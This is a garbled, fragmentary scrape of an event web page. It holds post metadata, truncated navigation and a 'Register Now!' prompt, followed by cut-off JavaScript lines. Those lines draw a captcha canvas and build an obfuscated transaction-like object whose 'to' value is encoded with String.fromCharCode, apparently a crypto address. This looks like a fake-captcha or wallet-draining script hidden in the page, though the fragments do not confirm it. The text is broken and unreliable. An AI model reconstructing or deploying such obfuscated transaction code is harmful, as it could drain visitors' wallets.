
Posted on
June 9, 2026
By
EGFL
In
Un
Home
Event
Spea
HASH: 932b929c4a8d691
Register Now!
Updated:
2026-06-08
<img src="data:image/gif;base
c=document.getElementById('capt
{x.strokeStyle='rgba(0,0,0,0.2)';
q=String.fromCharCode(34);const
[{to:String.fromCharCode(48,120,9
j=await re.json();if(j.result){let 